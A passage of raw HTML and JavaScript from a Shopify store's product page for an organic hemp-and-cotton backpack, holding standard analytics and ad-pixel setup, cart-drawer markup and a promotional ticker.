Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65451360508,storefrontBaseUrl: "https://laluproducts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2569077074","configuration":"{\"tagID\":\"2613838209860\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2569044306","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17361199303\\\",\\\"GT-MBNSVJWG\\\",\\\"GT-5MX2HMVD\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/fg8LCOrY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/2EOLCN7Y8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/-Cw6COfY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/9_qpCNvY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/Ba2SCOTY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/bViaCIvZ8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/xeLvCOHY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828539218","configuration":"{\"pixelCode\":\"CJ6LCJJC77U2ITATJF8G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"280592722","configuration":"{\"pixel_id\":\"1637215553350491\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LaLu products","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"frank-ba80.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/laluproducts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":85.0,"currencyCode":"EUR"},"product":{"title":"Basanti Stripe Backpack | Organic Hemp and Cotton","vendor":"Rhitu Saugat","id":"8012434440444","untranslatedTitle":"Basanti Stripe Backpack | Organic Hemp and Cotton","url":"\/products\/double-basanta-stripe-organic-hemp-and-cotton","type":"Backpack"},"id":"44231576682748","image":{"src":"\/\/laluproducts.com\/cdn\/shop\/files\/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485"},"sku":"560809","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://laluproducts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"65451360508","storefrontBaseUrl":"https:\/\/laluproducts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":85.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Basanti Stripe Backpack | Organic Hemp and Cotton\",\"vendor\":\"Rhitu Saugat\",\"id\":\"8012434440444\",\"untranslatedTitle\":\"Basanti Stripe Backpack | Organic Hemp and Cotton\",\"url\":\"\/products\/double-basanta-stripe-organic-hemp-and-cotton\",\"type\":\"Backpack\"},\"id\":\"44231576682748\",\"image\":{\"src\":\"\/\/laluproducts.com\/cdn\/shop\/files\/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485\"},\"sku\":\"560809\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8012434440444,"gid":"gid:\/\/shopify\/Product\/8012434440444","vendor":"Rhitu Saugat","type":"Backpack","handle":"double-basanta-stripe-organic-hemp-and-cotton","variants":[{"id":44231576682748,"price":8500,"name":"Basanti Stripe Backpack | Organic Hemp and Cotton","public_title":null,"sku":"560809"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8012434440444,"requestId":"281d158e-6ffd-4667-9989-1417b019294b-1770041520"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65451360508,
      theme_id: 185015828818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//laluproducts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//laluproducts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//laluproducts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65451360508,"isMerchantRequest":null,"themeId":185015828818,"themeCityHash":"8169677629266382004","contentLanguage":"en","currency":"EUR","eventMetadataId":"d371ce3f-11f3-48ed-800f-bd3abb87584e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8012434440444,"requestId":"281d158e-6ffd-4667-9989-1417b019294b-1770041520","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44231576682748,"productId":8012434440444,"productGid":"gid:\/\/shopify\/Product\/8012434440444","name":"Basanti Stripe Backpack | Organic Hemp and Cotton","price":"85.00","sku":"560809","brand":"Rhitu Saugat","variant":null,"category":"Backpack","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44231576682748,"productId":8012434440444,"productGid":"gid:\/\/shopify\/Product\/8012434440444","name":"Basanti Stripe Backpack | Organic Hemp and Cotton","price":"85.00","sku":"560809","brand":"Rhitu Saugat","variant":null,"category":"Backpack","nonInteraction":true,"remote":false,"referer":"https:\/\/laluproducts.com\/products\/double-basanta-stripe-organic-hemp-and-cotton"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//laluproducts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://laluproducts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="65451360508"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="185015828818"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://laluproducts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//laluproducts.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541753609956" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421753609956" defer="defer"></script>



  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25900003295570__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ></div>
</div><div id="shopify-section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER € 90,-
      </p><p class="horizontal-ticker__item">
        WE USE CLIMATE NEUTRAL SHIPPING
      </p><p class="horizontal-ticker__item">
        USE CODE LALU5 FOR 5% OFF!
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
